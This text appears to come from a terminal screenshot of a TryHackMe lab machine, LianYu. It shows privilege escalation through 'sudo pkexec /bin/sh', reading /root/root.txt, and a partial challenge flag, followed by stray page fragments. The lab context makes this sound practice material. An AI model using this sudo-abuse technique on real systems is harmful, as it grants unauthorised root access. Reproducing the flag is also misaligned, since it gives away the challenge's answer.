 slade@LianYu: ~ 190x43
slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la /root
total 28
drwx------  3 root root 4096 May  1  2020 .
drwxr-xr-x 23 root root 4096 May  1  2020 ..
-rw-------  1 root root   22 May  1  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  2 root root 4096 May  1  2020 .gnupg
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
-rw-r--r--  1 root root  340 May  1  2020 root.txt
# cat /root/root.txt
                          Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825
# Khalid143 was here!
100%
Leave_me_alone.png
Just
Here
Scripts